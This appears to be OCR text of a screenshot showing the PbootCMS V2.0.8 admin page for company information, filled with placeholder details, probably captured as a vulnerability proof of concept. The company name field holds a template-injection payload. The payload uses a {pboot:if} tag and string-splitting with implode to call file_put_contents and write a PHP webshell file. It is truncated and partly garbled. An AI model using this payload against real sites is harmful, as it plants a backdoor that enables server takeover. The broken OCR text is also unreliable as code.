 PbootCMS V2.0.8
网站主页
清理缓存
超级管理员
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
系统管理
公司信息
公司名称 湖南某某网络科技有限公司 {pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['3','.php']), implode('',['<dut_','contentsd,"'shell.php",','file','_get_','co
公司地址 湖南长沙岳麓区雷锋大道888号
邮政编码 410000
联系人 谢先生
手机号码 13988886666
电话号码 0731-88886666
传真号码 0731-88886666
电子邮箱 admin@pbootcms.com
QQ号码 88886666
微信图标 /static/upload/image/20180715/153165 上传图片
删除
© 2018-2024 PbootCMS版权所有. Processed in 0.028175 second(s).
中A